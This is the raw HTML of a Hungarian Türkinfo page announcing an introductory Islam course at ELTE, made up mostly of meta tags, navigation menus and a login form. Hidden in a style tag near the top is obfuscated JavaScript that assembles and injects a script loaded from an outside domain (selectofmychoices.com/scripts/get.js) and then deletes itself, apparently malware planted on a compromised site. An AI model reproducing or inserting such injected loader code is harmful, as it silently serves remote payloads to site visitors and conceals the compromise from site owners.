  <meta itemprop="name" content="Bevezetés az iszlámba (vallástudományi szemszögből) I."/>
  <meta itemprop="headline" content="Bevezetés az iszlámba (vallástudományi szemszögből) I."/>
  <meta itemprop="description" content="Időpont: 2018-03-09 12:00 péntek - 2018-03-10 13:31 szombat (25 nap 3 óra múlva kezdődik)
Hely: ELTE BTK Filozófia Intézet 1088 (Postacím: 1428 Budapest 8, Pf. 330) Trefort-kert (Múzeum krt. 4.), I épület (térképen)
Leírás:
Helyszín: F épület 212
Általános vallástudományi-vallásfenomenológiai be"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg"/>
  <meta itemprop="datePublished" content="2018-02-12"/>
  <meta itemprop="dateModified" content="2018-02-12T08:21:31+01:00" />
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bevezetés az iszlámba (vallástudományi szemszögből) I."/>
  <meta name="twitter:url" content="https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/"/>
  <meta name="twitter:description" content="Időpont: 2018-03-09 12:00 péntek - 2018-03-10 13:31 szombat (25 nap 3 óra múlva kezdődik)
Hely: ELTE BTK Filozófia Intézet 1088 (Postacím: 1428 Budapest 8, Pf. 330) Trefort-kert (Múzeum krt. 4.), I épület (térképen)
Leírás:
Helyszín: F épület 212
Általános vallástudományi-vallásfenomenológiai be"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-57061 single-format-standard cookies-not-set td-standard-pack bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 31.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5391";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1348";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\">Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\">Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\">Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        